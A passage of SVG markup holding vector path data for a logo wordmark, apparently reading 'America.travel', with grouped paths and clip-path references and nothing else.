39.11V24.174c0-1.753-.741-2.807-2.612-2.807-.781 0-1.56.195-2.223.624V39.11H104.6V8.5h4.991v10.295c1.092-.624 2.418-1.054 3.743-1.054 4.094 0 6.083 2.574 6.083 6.513V39.11z"/></g><g><path fill="#28323c" d="M136.3 39.107l-2.105-8.149h-7.799l-2.145 8.149h-3.041l7.681-26.827h3.081l7.682 26.827zm-5.225-20.12a44.28 44.28 0 0 1-.741-3.706h-.078a26.41 26.41 0 0 1-.702 3.706l-2.612 9.864h6.707z"/></g><g><path fill="#28323c" d="M161.49 39.107V23.705c0-2.379-1.053-3.862-3.47-3.862-1.365 0-2.573.82-3.354 1.99v17.274h-3.041V23.705c0-2.418-1.326-3.862-3.782-3.862a8.238 8.238 0 0 0-3.081.624v18.64h-3.042V19.18c1.755-.974 3.978-1.48 6.044-1.48 2.418 0 4.407.741 5.616 2.456 1.325-1.638 3.119-2.456 5.147-2.456 3.86 0 6.005 2.3 6.005 6.043v15.364z"/></g><g><path fill="#28323c" d="M170.774 30.021c.234 4.25 1.988 7.136 5.342 7.136 1.598 0 3.198-.429 4.484-1.209l.702 2.067c-1.599 1.013-3.47 1.481-5.459 1.481-5.108 0-8.033-4.132-8.033-10.957 0-5.965 2.457-10.839 7.253-10.839 4.952 0 6.863 4.367 6.863 10.098v.507zm-.078-1.96l8.305-1.284c0-3.584-1.014-7.011-4.016-7.011-2.924 0-4.289 4.012-4.289 8.295z"/></g><g><path fill="#28323c" d="M192.54 20.117c-.507-.155-1.248-.155-1.833-.155-.779 0-1.716.155-2.456.506v18.639h-3.081V19.18c1.95-1.051 4.134-1.48 6.434-1.48.546 0 1.17.038 1.638.077z"/></g><g/><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M196.987 13.955a1.833 1.833 0 1 0 0-3.665 1.833 1.833 0 1 0 0 3.665zm-1.563 25.151h3.08V18.088h-3.08z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M209.192 39.497c-5.069 0-7.292-5.03-7.292-10.88 0-5.849 2.223-10.917 7.292-10.917 1.716 0 3.042.506 3.977 1.481l-.78 1.873c-.74-.624-1.637-1.092-2.846-1.092-3.432 0-4.523 4.289-4.523 8.578s1.091 8.539 4.523 8.539c1.209 0 2.106-.429 2.846-1.052l.78 1.989c-.935.974-2.261 1.481-3.977 1.481"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M215.16 33.18c0-4.874 3.587-6.902 9.826-7.798V23.86c0-2.496-1.053-3.938-3.626-3.938-1.443 0-3.12.469-4.368 1.209l-.78-1.95a10.593 10.593 0 0 1 5.342-1.481c4.211 0 6.395 2.222 6.395 6.434v13.882c-1.442.935-3.665 1.481-5.849 1.481-4.328 0-6.94-2.144-6.94-6.317zm9.836-5.966c-4.569.664-6.912 2.147-6.912 5.933 0 2.615 1.445 4.371 4.062 4.371.975 0 2.108-.273 2.85-.663z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M233.645 39.31a2.165 2.165 0 0 1-2.145-2.146c0-1.208.975-2.144 2.145-2.144s2.145.936 2.145 2.144c0 1.17-.975 2.146-2.145 2.146"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M244.949 39.38c-3.158 0-4.445-2.106-4.445-5.148V20.194h-2.144v-2.105h2.144v-4.875l3.081-1.014v5.889h3.197v2.105h-3.197v14.038c0 1.715.585 2.769 2.105 2.769.351 0 .741-.04 1.092-.195v2.183c-.507.273-1.169.391-1.833.391"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M256.96 20.117c-.507-.155-1.248-.155-1.833-.155-.78 0-1.716.155-2.457.506v18.639h-3.08V19.18c1.95-1.051 4.133-1.48 6.433-1.48.546 0 1.17.038 1.639.077z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M258.48 33.18c0-4.874 3.587-6.902 9.826-7.798V23.86c0-2.496-1.052-3.938-3.626-3.938-1.443 0-3.12.469-4.367 1.209l-.78-1.95a10.59 10.59 0 0 1 5.342-1.481c4.211 0 6.395 2.222 6.395 6.434v13.882c-1.443.935-3.666 1.481-5.849 1.481-4.328 0-6.941-2.144-6.941-6.317zm9.836-5.966c-4.569.664-6.911 2.147-6.911 5.933 0 2.615 1.444 4.371 4.06 4.371.977 0 2.109-.273 2.851-.663z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M282.074 39.108h-2.769L273.34 18.09h3.275l3.587 14.544c.273 1.17.546 2.731.585 3.159h.079c.039-.428.272-1.95.584-3.159l3.744-14.544h2.846z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M292.373 30.021c.234 4.25 1.988 7.136 5.342 7.136 1.598 0 3.198-.429 4.484-1.209l.702 2.067c-1.599 1.013-3.47 1.481-5.459 1.481-5.108 0-8.032-4.132-8.032-10.957 0-5.965 2.456-10.839 7.252-10.839 4.952 0 6.863 4.367 6.863 10.098v.507zm-.078-1.96l8.296-1.284c0-3.584-1.014-7.011-4.012-7.011-2.92 0-4.284 4.012-4.284 8.295z"/></g><g clip-path="url(#c0krQ)"><path fill="#28323c" d="M306.92 39.11H310V8.5h-3.08z"/></g></g></g></g></svg>
